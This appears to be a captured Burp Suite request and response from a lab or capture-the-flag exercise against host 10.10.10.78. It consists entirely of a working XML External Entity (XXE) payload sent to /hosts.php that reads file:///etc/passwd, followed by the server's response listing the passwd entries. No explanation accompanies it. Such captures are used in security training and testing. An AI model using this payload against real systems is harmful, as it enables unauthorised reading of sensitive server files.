 Request
Raw Params Headers Hex XML
1 GET /hosts.php HTTP/1.1
2 Host: 10.10.10.78
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Content-Length: 210
0
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [ <!ELEMENT foo ANY >
3 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
4 <details>
5 <subnet_mask>
6 &xxe;
7 </subnet_mask>
8 </details>
9
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Dec 2020 05:51:14 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2497
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 There are 4294967294 possible hosts for
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false